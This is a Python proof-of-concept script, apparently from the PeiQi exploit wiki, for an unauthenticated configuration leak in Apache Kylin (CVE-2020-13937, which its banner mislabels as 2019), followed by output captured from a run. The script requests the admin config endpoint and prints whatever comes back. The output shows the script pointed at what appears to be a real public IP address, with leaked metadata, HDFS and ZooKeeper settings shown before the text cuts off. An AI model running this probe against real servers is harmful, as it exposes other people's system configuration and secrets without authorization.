 11 2
1 #!/usr/bin/python3
2 #-*- coding:utf-8 -*-
3 # author : PeiQi
4 # from   : http://wiki.peiqi.tech
5 import requests
6
7 def title():
8     print('+------------------------------------------')
9     print('+  \033[34mPOC_Des: http://wiki.peiqi.tech                                   \033[0m')
10     print('+  \033[34mVersion: Apache Kylin 2.x.x <= 3.1.0 Kylin 4.0.0-alpha            \033[0m')
11     print('+  \033[36m使用格式: python3 cve-2019-13937.py                                 \033[0m')
12     print('+  \033[36mUrl    >>> http://xxx.xxx.xxx.xxx:9999                            \033[0m')
13     print('+------------------------------------------')
14
15 def POC_1(target_url):
16     vuln_url = target_url + "/kylin/api/admin/config"
17     headers = {
18         "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36"
19     }
20     try:
21         response = requests.get(url=vuln_url, headers=headers, timeout=20)
22         if "config" in response.text:
23             print("\033[32m[o] 存在Apache Kylin的未授权配置泄露\n[o] 响应为:\n\033[0m",response.text)
24         else:
25             print("\033[31m[x] 目标Url漏洞利用失败\033[0m")
26     except:
27         print("\033[31m[x] 目标Url漏洞利用失败\033[0m")
Run: CVE-2020-13937
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: Apache Kylin 2.x.x <= 3.1.0 Kylin 4.0.0-alpha
+  使用格式: python3 cve-2019-13937.py
+  Url    >>> http://xxx.xxx.xxx.xxx:9999
+------------------------------------------
Please input Attack Url
Url >>> http://121.196.29.182:7070
[o] 存在Apache Kylin的未授权配置泄露
[o] 响应为:
{"config":"kylin.metadata.url=kylin_metadata@hbase\nkylin.metadata.sync-retries=3\nkylin.env.hdfs-working-dir=/kylin\nkylin.env=QA\nkylin.env.zookeeper-base-path=/kylin\nkylin.server.mode=all\nkylin.server.cluster-servers=
PeiQi 文库
Process finished with exit code 0